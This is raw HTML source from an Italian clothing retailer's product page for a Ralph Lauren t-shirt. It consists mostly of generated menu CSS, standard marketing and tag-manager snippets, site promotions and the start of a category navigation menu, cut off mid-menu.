!important}.y3jr8g2.active>a{color:#000000 !important;background:#ffffff !important}.em8okj5>a{font-size:10px;font-weight:500!important}.em8okj5>a{color:#000000 !important;background:#ffffff !important}.em8okj5:hover>a{color:#000000 !important;background:#ffffff !important}.em8okj5.active>a{color:#000000 !important;background:#ffffff !important}.g8mot9m>a{font-size:10px;font-weight:500!important}.g8mot9m>a{color:#000000 !important;background:#ffffff !important}.g8mot9m:hover>a{color:#000000 !important;background:#ffffff !important}.g8mot9m.active>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r>a{font-size:10px;font-weight:500!important}.d7jtf3r>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r:hover>a{color:#000000 !important;background:#ffffff !important}.d7jtf3r.active>a{color:#000000 !important;background:#ffffff !important}.gi393pl>a{font-size:10px;font-weight:500!important}.gi393pl>a{color:#000000 !important;background:#ffffff !important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff !important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-product-configurable gallery-float-right catalog-product-view product-t-shirt-uomo-ralph-lauren-girocollo-con-logo-ralp910030-blu page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
<p>SALDI AL <strong>-30%</strong></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div 